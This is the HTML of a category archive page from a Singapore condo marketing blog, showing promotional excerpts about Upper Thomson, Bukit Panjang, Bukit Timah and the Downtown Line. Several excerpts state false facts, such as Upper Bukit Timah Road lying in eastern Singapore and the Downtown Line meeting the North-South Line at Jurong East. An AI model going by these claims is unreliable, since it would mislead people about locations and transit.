<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item active menu-item-19 nav-item"><a title="Property News" href="https://www.mimi-taylor.com/category/property-news/" class="nav-link">Property News</a></li>
</ul>						</nav>
						<div class="mbl-right">
							<ul class="mbl">
																															</ul>
						</div>
					</div>
				</div>
				<div class="col-6 text-right d-block d-lg-none my-auto">
					<div class="mbl-right">
						<ul class="mbl">
																				</ul>
					</div>
				</div>
				<div class="sb-search sb-search-popup">
					<div class="sb-search-pop">
						<form action="https://www.mimi-taylor.com/">
							<input class="sb-search-input" placeholder="Search"  type="search" value="" name="s" id="s">
							<button type="button" id='search-clicker' class="sb-icon-search"><i class="fa fa-close"></i></button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<!-- Start Mobile Menu -->
		<div class="mobile-menu-area d-lg-none">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mobile-menu">
							<nav class="mobile-menu-active">
								<ul id="menu-menu-2" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 nav-item"><a title="Home" href="http://mimi-taylor.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 nav-item"><a title="Real Estate" href="https://www.mimi-taylor.com/category/real-estate/" class="nav-link">Real Estate</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 nav-item"><a title="Mortgage" href="https://www.mimi-taylor.com/category/mortgage/" class="nav-link">Mortgage</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item active menu-item-19 nav-item"><a title="Property News" href="https://www.mimi-taylor.com/category/property-news/" class="nav-link">Property News</a></li>
</ul>							</nav>
							
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- End Mobile Menu -->
	</div>        
</section>
<!-- End: Navigation
============================= -->
<section id="breadcrumb-area" style="background:url('https://www.mimi-taylor.com/wp-content/themes/hantus/assets/images/bg/breadcrumb-bg.jpg') no-repeat center scroll;">

	<div class="container">
            <div class="row">
                <div class="col-12 text-center">
					<h2>
						Category Archives: Property News					</h2>
					<ul class="breadcrumb-nav list-inline">
						<li><a href="https://www.mimi-taylor.com">Home</a> <li class="active">Archive by category "Property News"</li></li>					</ul>
			</div>
		</div>
	</div>
</section>
	
	<div id="main"><section id="blog-content" class="section-padding">
        <div class="container">
            <div class="row">
                <!-- Blog Content -->
                <div class="col-lg-8 col-md-12 mb-5 mb-lg-0">
											<div class="row">
															<div class="col-lg-12 col-md-12 col-sm-12 mb-lg-0 mb-4">
	<article class="blog-post" id="post-40" class="post-40 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-property-news category-real-estate">
		<div class="post-thumb">
			<img width="1718" height="837" src="https://www.mimi-taylor.com/wp-content/uploads/2023/06/Upper-Thomson-Road-Condo-Near-to-Mega-Malls-at-Springleaf-MRT-Station-at-Thomson-Nature-Park.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Upper Thomson Road Condo Near to Mega Malls at Springleaf MRT Station at Thomson Nature Park" decoding="async" fetchpriority="high" srcset="https://www.mimi-taylor.com/wp-content/uploads/2023/06/Upper-Thomson-Road-Condo-Near-to-Mega-Malls-at-Springleaf-MRT-Station-at-Thomson-Nature-Park.jpg 1718w, https://www.mimi-taylor.com/wp-content/uploads/2023/06/Upper-Thomson-Road-Condo-Near-to-Mega-Malls-at-Springleaf-MRT-Station-at-Thomson-Nature-Park-300x146.jpg 300w, https://www.mimi-taylor.com/wp-content/uploads/2023/06/Upper-Thomson-Road-Condo-Near-to-Mega-Malls-at-Springleaf-MRT-Station-at-Thomson-Nature-Park-1024x499.jpg 1024w, https://www.mimi-taylor.com/wp-content/uploads/2023/06/Upper-Thomson-Road-Condo-Near-to-Mega-Malls-at-Springleaf-MRT-Station-at-Thomson-Nature-Park-768x374.jpg 768w, https://www.mimi-taylor.com/wp-content/uploads/2023/06/Upper-Thomson-Road-Condo-Near-to-Mega-Malls-at-Springleaf-MRT-Station-at-Thomson-Nature-Park-1536x748.jpg 1536w" sizes="(max-width: 1718px) 100vw, 1718px" />	
		</div>
		<div class="post-content">
			<ul class="meta-info">
				<li class="post-date"><a href="https://www.mimi-taylor.com/2023/06/">On 25  Jun  2023</a></li>
				<li class="posted-by"><a href="https://www.mimi-taylor.com/author/mtaylor/">By mtaylor</a></li>
				 <li class="post-category"><a href="https://www.mimi-taylor.com/upper-thomson-road-condo-near-to-mega-malls-at-springleaf-mrt-station-at-thomson-nature-park/"><i class="fa fa-folder-open"></i> <a href="https://www.mimi-taylor.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.mimi-taylor.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.mimi-taylor.com/category/real-estate/" rel="category tag">Real Estate</a></a></li>
				<li class="comments-quantity"><a href="https://www.mimi-taylor.com/upper-thomson-road-condo-near-to-mega-malls-at-springleaf-mrt-station-at-thomson-nature-park/#respond"><i class="fa fa-wechat"></i> 0 Comments</a></li>
			</ul>
			<h4  class="post-title"><a href="https://www.mimi-taylor.com/upper-thomson-road-condo-near-to-mega-malls-at-springleaf-mrt-station-at-thomson-nature-park/" rel="bookmark">Upper Thomson Road Condo Near to Mega Malls at Springleaf MRT Station at Thomson Nature Park</a></h4 > 
			 <p>The Upper Thomson Road area is not only home to megamalls, but also local shops and boutique stores which cater to particular interests. From artisan bakeries and indie bookstores to unique home decor stores, shoppers of all types can find something to enjoy here &#8211; making for an unforgettable shopping experience!</p>
<p>Potential Disadvantages: While <a href="https://www.upperthomsonroad.condo.com.sg/">Upper Thomson Road Condo</a> offers a plethora of advantages, it is important to bear in mind some potential disadvantages. Its proximity to main expressways could lead to noise pollution, especially during rush hours. Additionally, due to the high demand for the property and its prime location, the units may come at a premium cost.</p>
<p>Upper Thomson Road is a place well-known for its tantalising cuisine, creating a haven for foodies of all kinds. Located just a short distance from Upper Thomson Road Condo, the area provides a rich variety of eateries, encompassing chic cafés, bakeries, traditional &hellip;</p>		</div>
	</article>                            
</div>
																					<div class="col-lg-12 col-md-12 col-sm-12 mb-lg-0 mb-4">
	<article class="blog-post" id="post-36" class="post-36 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-property-news category-real-estate">
		<div class="post-thumb">
			<img width="2560" height="1238" src="https://www.mimi-taylor.com/wp-content/uploads/2023/04/The-Myst-Condo-Located-at-Bukit-Panjang-Close-to-Hillview-MRT-Station-by-CDL-Aries-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Myst Condo Located at Bukit Panjang Close to Hillview MRT Station by CDL Aries" decoding="async" srcset="https://www.mimi-taylor.com/wp-content/uploads/2023/04/The-Myst-Condo-Located-at-Bukit-Panjang-Close-to-Hillview-MRT-Station-by-CDL-Aries-scaled.jpg 2560w, https://www.mimi-taylor.com/wp-content/uploads/2023/04/The-Myst-Condo-Located-at-Bukit-Panjang-Close-to-Hillview-MRT-Station-by-CDL-Aries-300x145.jpg 300w, https://www.mimi-taylor.com/wp-content/uploads/2023/04/The-Myst-Condo-Located-at-Bukit-Panjang-Close-to-Hillview-MRT-Station-by-CDL-Aries-1024x495.jpg 1024w, https://www.mimi-taylor.com/wp-content/uploads/2023/04/The-Myst-Condo-Located-at-Bukit-Panjang-Close-to-Hillview-MRT-Station-by-CDL-Aries-768x371.jpg 768w, https://www.mimi-taylor.com/wp-content/uploads/2023/04/The-Myst-Condo-Located-at-Bukit-Panjang-Close-to-Hillview-MRT-Station-by-CDL-Aries-1536x743.jpg 1536w, https://www.mimi-taylor.com/wp-content/uploads/2023/04/The-Myst-Condo-Located-at-Bukit-Panjang-Close-to-Hillview-MRT-Station-by-CDL-Aries-2048x991.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />	
		</div>
		<div class="post-content">
			<ul class="meta-info">
				<li class="post-date"><a href="https://www.mimi-taylor.com/2023/04/">On 29  Apr  2023</a></li>
				<li class="posted-by"><a href="https://www.mimi-taylor.com/author/mtaylor/">By mtaylor</a></li>
				 <li class="post-category"><a href="https://www.mimi-taylor.com/the-myst-condo-located-at-bukit-panjang-close-to-hillview-mrt-station-by-cdl-aries/"><i class="fa fa-folder-open"></i> <a href="https://www.mimi-taylor.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.mimi-taylor.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.mimi-taylor.com/category/real-estate/" rel="category tag">Real Estate</a></a></li>
				<li class="comments-quantity"><a href="https://www.mimi-taylor.com/the-myst-condo-located-at-bukit-panjang-close-to-hillview-mrt-station-by-cdl-aries/#respond"><i class="fa fa-wechat"></i> 0 Comments</a></li>
			</ul>
			<h4  class="post-title"><a href="https://www.mimi-taylor.com/the-myst-condo-located-at-bukit-panjang-close-to-hillview-mrt-station-by-cdl-aries/" rel="bookmark">The Myst Condo Located at Bukit Panjang Close to Hillview MRT Station by CDL Aries</a></h4 > 
			 <p>Families seeking a convenient and comfortable living environment should look no further than <a href="https://www.the-myst.com/">The Myst Condo</a>. This condominium provides great access to public transport, shopping and recreation. Located in Bukit Panjang, it is the ideal choice for those wanting a hassle free living experience.</p>
<p>Hillview MRT Station (DT3) is a major commuter station located close to two high-caliber educational institutions: the German European School and St. Francis Methodist School. The station is conveniently situated right next to both schools, making it a popular drop-off and pick-up point for parents and staff alike. It also provides easy access to nearby amenities, such as shopping malls and entertainment facilities. With the addition of several bus and shuttle services running at regular intervals, Hillview MRT Station (DT3) has become a popular public transport choice for many in the vicinity.</p>
<p>With so many shopping centres located near to The Myst Condo, residents can &hellip;</p>		</div>
	</article>                            
</div>
																					<div class="col-lg-12 col-md-12 col-sm-12 mb-lg-0 mb-4">
	<article class="blog-post" id="post-34" class="post-34 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
		<div class="post-thumb">
				
		</div>
		<div class="post-content">
			<ul class="meta-info">
				<li class="post-date"><a href="https://www.mimi-taylor.com/2023/04/">On 26  Apr  2023</a></li>
				<li class="posted-by"><a href="https://www.mimi-taylor.com/author/mtaylor/">By mtaylor</a></li>
				 <li class="post-category"><a href="https://www.mimi-taylor.com/why-investors-are-keeping-a-close-watch-on-bukit-timah-condo-prices/"><i class="fa fa-folder-open"></i> <a href="https://www.mimi-taylor.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.mimi-taylor.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.mimi-taylor.com/category/real-estate/" rel="category tag">Real Estate</a></a></li>
				<li class="comments-quantity"><a href="https://www.mimi-taylor.com/why-investors-are-keeping-a-close-watch-on-bukit-timah-condo-prices/#respond"><i class="fa fa-wechat"></i> 0 Comments</a></li>
			</ul>
			<h4  class="post-title"><a href="https://www.mimi-taylor.com/why-investors-are-keeping-a-close-watch-on-bukit-timah-condo-prices/" rel="bookmark">Why Investors Are Keeping A Close Watch on Bukit Timah Condo Prices</a></h4 > 
			 <p>Bukit Timah is a residential area located in the Central Region of Singapore. It is a popular area for both locals and expatriates, and is known for its lush greenery, excellent transport links and close proximity to the city centre. With its desirable features, it is no surprise that the property prices in Bukit Timah have been steadily increasing over the past few years. As such, investors are keeping a close watch on the Bukit Timah condo prices as they look for potential investment opportunities in the area.</p>
<p>The demand for condominiums in Bukit Timah is driven by the fact that it is one of the most desirable residential locations in Singapore. It is a serene area, surrounded by tropical greenery, yet extremely well-connected to the city centre. The Bukit Timah MRT station and the PIE expressway provide excellent transport links, while the nearby shopping and dining outlets have plenty &hellip;</p>		</div>
	</article>                            
</div>
																					<div class="col-lg-12 col-md-12 col-sm-12 mb-lg-0 mb-4">
	<article class="blog-post" id="post-32" class="post-32 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
		<div class="post-thumb">
				
		</div>
		<div class="post-content">
			<ul class="meta-info">
				<li class="post-date"><a href="https://www.mimi-taylor.com/2023/04/">On 26  Apr  2023</a></li>
				<li class="posted-by"><a href="https://www.mimi-taylor.com/author/mtaylor/">By mtaylor</a></li>
				 <li class="post-category"><a href="https://www.mimi-taylor.com/a-comparison-between-bukit-panjang-real-estate-and-the-upmarket-condos-of-upper-bukit-timah-road/"><i class="fa fa-folder-open"></i> <a href="https://www.mimi-taylor.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.mimi-taylor.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.mimi-taylor.com/category/real-estate/" rel="category tag">Real Estate</a></a></li>
				<li class="comments-quantity"><a href="https://www.mimi-taylor.com/a-comparison-between-bukit-panjang-real-estate-and-the-upmarket-condos-of-upper-bukit-timah-road/#respond"><i class="fa fa-wechat"></i> 0 Comments</a></li>
			</ul>
			<h4  class="post-title"><a href="https://www.mimi-taylor.com/a-comparison-between-bukit-panjang-real-estate-and-the-upmarket-condos-of-upper-bukit-timah-road/" rel="bookmark">A Comparison Between Bukit Panjang Real Estate and The Upmarket Condos of Upper Bukit Timah Road</a></h4 > 
			 <p>Real estate in Bukit Panjang and Upper Bukit Timah Road are two of the most popular districts in Singapore. Both areas offer great amenities such as shopping, entertainment, and cultural activities. However, there are some distinct differences between the two areas.</p>
<p>Bukit Panjang is a residential area located in the western part of Singapore. It is well connected by public transportation and popular with young families and professionals. The main attractions here are the Bukit Panjang shopping mall, which is home to a variety of shops, restaurants, and entertainment venues. There are also several parks and green spaces in the area.</p>
<p>Upper Bukit Timah Road is an upmarket residential area located in the eastern part of Singapore. It is a popular choice for expats and those who want to be close to the city centre. The main attractions here include the Bukit Timah shopping centre, which is home to some &hellip;</p>		</div>
	</article>                            
</div>
																					<div class="col-lg-12 col-md-12 col-sm-12 mb-lg-0 mb-4">
	<article class="blog-post" id="post-30" class="post-30 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
		<div class="post-thumb">
				
		</div>
		<div class="post-content">
			<ul class="meta-info">
				<li class="post-date"><a href="https://www.mimi-taylor.com/2023/04/">On 26  Apr  2023</a></li>
				<li class="posted-by"><a href="https://www.mimi-taylor.com/author/mtaylor/">By mtaylor</a></li>
				 <li class="post-category"><a href="https://www.mimi-taylor.com/an-honest-review-of-city-developments-limited-cdl-aries-developer-for-bukit-panjang-condo/"><i class="fa fa-folder-open"></i> <a href="https://www.mimi-taylor.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.mimi-taylor.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.mimi-taylor.com/category/real-estate/" rel="category tag">Real Estate</a></a></li>
				<li class="comments-quantity"><a href="https://www.mimi-taylor.com/an-honest-review-of-city-developments-limited-cdl-aries-developer-for-bukit-panjang-condo/#respond"><i class="fa fa-wechat"></i> 0 Comments</a></li>
			</ul>
			<h4  class="post-title"><a href="https://www.mimi-taylor.com/an-honest-review-of-city-developments-limited-cdl-aries-developer-for-bukit-panjang-condo/" rel="bookmark">An Honest Review of City Developments Limited CDL Aries Developer for Bukit Panjang Condo</a></h4 > 
			 <p>City Developments Limited (CDL) Aries developer is a well-established and respected real estate firm, known for its quality projects and customer service. It is a trusted name in the property market in Singapore, and its projects are highly sought after. In particular, CDL Aries developer has recently completed a condo project in Bukit Panjang, and it has been highly rated by buyers and residents alike.</p>
<p>The Bukit Panjang condo was developed by CDL Aries developer, and it is located in the heart of the city. It is close to amenities such as shopping malls, parks, and schools, making it ideal for families. The condo has a modern design, with a contemporary aesthetic that is sure to appeal to those seeking a stylish urban living experience. The condo also has a good selection of amenities, from swimming pools to fitness centers.</p>
<p>The condo’s location is a major draw for buyers, as &hellip;</p>		</div>
	</article>                            
</div>
																					<div class="col-lg-12 col-md-12 col-sm-12 mb-lg-0 mb-4">
	<article class="blog-post" id="post-28" class="post-28 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
		<div class="post-thumb">
				
		</div>
		<div class="post-content">
			<ul class="meta-info">
				<li class="post-date"><a href="https://www.mimi-taylor.com/2023/04/">On 26  Apr  2023</a></li>
				<li class="posted-by"><a href="https://www.mimi-taylor.com/author/mtaylor/">By mtaylor</a></li>
				 <li class="post-category"><a href="https://www.mimi-taylor.com/what-potential-buyers-are-saying-about-the-upcoming-tan-chong-industrial-estate-new-condo-at-bukit-panjang/"><i class="fa fa-folder-open"></i> <a href="https://www.mimi-taylor.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.mimi-taylor.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.mimi-taylor.com/category/real-estate/" rel="category tag">Real Estate</a></a></li>
				<li class="comments-quantity"><a href="https://www.mimi-taylor.com/what-potential-buyers-are-saying-about-the-upcoming-tan-chong-industrial-estate-new-condo-at-bukit-panjang/#respond"><i class="fa fa-wechat"></i> 0 Comments</a></li>
			</ul>
			<h4  class="post-title"><a href="https://www.mimi-taylor.com/what-potential-buyers-are-saying-about-the-upcoming-tan-chong-industrial-estate-new-condo-at-bukit-panjang/" rel="bookmark">What Potential Buyers are Saying About the Upcoming Tan Chong Industrial Estate New Condo at Bukit Panjang</a></h4 > 
			 <p>The Tan Chong Industrial Estate New Condo at Bukit Panjang is set to be the newest addition to the area’s property landscape. Located just a stone’s throw away from the bustling residential and business hub of Bukit Panjang, this upcoming condominium promises to be an attractive investment option for many potential buyers.</p>
<p>As the Tan Chong Industrial Estate New Condo at Bukit Panjang is still in its pre-launch phase, there is no shortage of anticipation and speculation among potential buyers. Here’s a look at what potential buyers are saying about the upcoming condo:</p>
<p>First and foremost, potential buyers are excited about the alluring location of the Tan Chong Industrial Estate New Condo at Bukit Panjang. Strategically located at the intersection of Bukit Panjang and Bukit Timah, the condo puts potential buyers in the heart of Singapore’s business and leisure hub. From the condo, it is easy to access amenities such &hellip;</p>		</div>
	</article>                            
</div>
																					<div class="col-lg-12 col-md-12 col-sm-12 mb-lg-0 mb-4">
	<article class="blog-post" id="post-26" class="post-26 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
		<div class="post-thumb">
				
		</div>
		<div class="post-content">
			<ul class="meta-info">
				<li class="post-date"><a href="https://www.mimi-taylor.com/2023/04/">On 26  Apr  2023</a></li>
				<li class="posted-by"><a href="https://www.mimi-taylor.com/author/mtaylor/">By mtaylor</a></li>
				 <li class="post-category"><a href="https://www.mimi-taylor.com/review-of-the-downtown-line-at-bukit-panjang-that-connects-directly-to-the-city/"><i class="fa fa-folder-open"></i> <a href="https://www.mimi-taylor.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.mimi-taylor.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.mimi-taylor.com/category/real-estate/" rel="category tag">Real Estate</a></a></li>
				<li class="comments-quantity"><a href="https://www.mimi-taylor.com/review-of-the-downtown-line-at-bukit-panjang-that-connects-directly-to-the-city/#respond"><i class="fa fa-wechat"></i> 0 Comments</a></li>
			</ul>
			<h4  class="post-title"><a href="https://www.mimi-taylor.com/review-of-the-downtown-line-at-bukit-panjang-that-connects-directly-to-the-city/" rel="bookmark">Review of the Downtown Line at Bukit Panjang That Connects Directly to the City</a></h4 > 
			 <p>The Downtown Line (DTL) at Bukit Panjang is a major addition to the Mass Rapid Transit (MRT) network in Singapore. It is the fourth line of the MRT network, running from Bukit Panjang to the Expo station in the city. The DTL is the first line to connect the western region of Singapore directly to the city, providing commuters from the area with an alternative to traveling via bus or other transport services.</p>
<p>The DTL has currently been in operation for over a year and has made a positive impact on the area, providing a much-needed transport option for those living in the western part of Singapore. The line consists of 16 stations and runs in a north-south direction, connecting the city to the suburbs of Bukit Panjang. It also connects to the North-South Line (NSL) at the Jurong East Interchange, making it easier for commuters to travel to other &hellip;</p>		</div>
	</article>                            
</div>
																			</div>  
                                   </div>
                <!-- Sidebar -->
                <div class="col-lg-4 col-md-12">
	<section class="sidebar">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.mimi-taylor.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.mimi-taylor.com/rising-trends-and-unmatched-appeal-the-thriving-private-condo-sector-in-singapores-real-estate-market-attracts-local-and-international-investors/">Rising Trends and Unmatched Appeal The Thriving Private Condo Sector in Singapore&#8217;s Real Estate Market Attracts Local and International Investors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mimi-taylor.com/discover-the-ease-and-accessibility-of-lynden-woods-with-aye-and-pie-expressways-in-singapore/">Discover the Ease and Accessibility of Lynden Woods with AYE and PIE Expressways in Singapore</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mimi-taylor.com/unlocking-the-full-potential-of-otto-place-ec-how-ura-master-plan-and-plantation-close-ec-parcel-b-ec-bring-unmatched-growth-and-value-to-residents/">Unlocking the Full Potential of Otto Place EC How URA Master Plan and Plantation Close EC Parcel B EC Bring Unmatched Growth and Value to Residents</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mimi-taylor.com/experience-unparalleled-luxury-at-one-marina-gardens-condo-in-the-iconic-kingsford-huray-development-marina-bay/">Experience Unparalleled Luxury at One Marina Gardens Condo in the Iconic Kingsford Huray Development, Marina Bay</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mimi-taylor.com/novo-place-elevate-your-shopping-experience-at-westgate-adjacent-to-jem-mall/">Novo Place Elevate Your Shopping Experience at Westgate Adjacent to JEM Mall</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.mimi-taylor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.mimi-taylor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.mimi-taylor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.mimi-taylor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.mimi-taylor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.mimi-taylor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.mimi-taylor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.mimi-taylor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.mimi-taylor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.mimi-taylor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.mimi-taylor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.mimi-taylor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.mimi-taylor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.mimi-taylor.com/2023/04/'>April 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.mimi-taylor.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-5 current-cat"><a aria-current="page" href="https://www.mimi-taylor.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.mimi-taylor.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mimi-taylor.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;22&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</aside>	</section>
</div>            </div>
        </div>
</section>
<!-- Start: Footer Sidebar
============================= -->
<!-- End: Footer Sidebar
============================= -->

<!-- Start: Footer Copyright
============================= -->

	<section id="footer-copyright" style="background:url('') no-repeat center / cover ">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-12 text-lg-left text-center copyright-text">
                     						<ul id="menu-footer" class="">
							<li class="copy-content">
																<p>
									Copyright &copy; 2026 Mimi Taylor Condo | Powered by <a href="https://www.nayrathemes.com/">Hantus WordPress Theme</a>								</p>
							  </li>
						</ul>
						
                </div>
                <div class="col-lg-6 col-12">
                    <ul class="text-lg-right text-center payment-method">
										
													                    </ul>
					<a href="#" class="scrollup"><i class="fa fa-arrow-up"></i></a>
                </div>
            </div>
        </div>
    </section>
<!-- End: Footer Copyright
============================= -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cosmics/*","/wp-content/themes/hantus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mimi-taylor.com/wp-content/themes/hantus/assets/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mimi-taylor.com/wp-content/themes/hantus/assets/js/jquery.meanmenu.min.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://www.mimi-taylor.com/wp-content/themes/hantus/assets/js/skip-link-focus-fix.js?ver=20151215" id="hantus-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mimi-taylor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 